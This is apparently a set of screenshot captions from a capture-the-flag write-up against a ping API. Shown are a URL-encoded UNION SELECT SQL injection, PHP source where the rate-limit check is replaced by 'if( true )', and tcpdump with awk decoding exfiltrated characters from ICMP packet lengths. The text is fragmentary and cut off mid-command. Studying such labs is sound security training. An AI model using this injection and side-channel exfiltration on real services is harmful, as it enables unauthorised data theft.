 https://ccc.h1ctf.co
pinger/Ping.php at
pinger/db.sql at m
ccc.h1ctf.com/2b5d2b11513d2c9b/api/ping?id=0%20UNION%20SELECT%201,%272...
{"error":"Too many requests from your IP, only one per minute"}
root@ccc-ctf: /var/www/7vndj3473ksd/j3j4hd8_controllers
root@ccc-ctf: /var/www/7vndj3473ksd/j3j4hd8_controllers 106x18
GNU nano 4.8 Pinger.php
}else{
//GET timestamp of last time IP requested a ping
$last_sent = (int)file_get_contents('../j3j4hd8_data/'.$_SERVER["REMOTE_ADDR"].'.txt');
//Make sure IP didn't make a request in the last 60 seconds
if( true ){
Ping::send($_GET["id"]);
file_put_contents('../j3j4hd8_data/'.$_SERVER["REMOTE_ADDR"].'.txt',date("U"));
\Output::success(array(
'result' => 'If we find a matching ID we\'ll send a ping'
),201);
}else{
\Output::error(array(
'error' => 'Too many requests from your IP, only one per minute',
));
[ Wrote 106 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
root@tmpbox: ~ 96x27
root@tmpbox:~# tcpdump -c 1 -l 'icmp[icmptype] = icmp-echo'
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
20:53:02.609169 IP ccc.h1ctf.com > tmpbox: ICMP echo request, id 89, seq 1, length 93
1 packet captured
1 packet received by filter
0 packets dropped by kernel
root@tmpbox:~# tcpdump -c 1 -l 'icmp[icmptype] = icmp-echo' | awk '{ ip = $14-8; printf("\nRecei
ved: %c\n\n",ip); }'
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes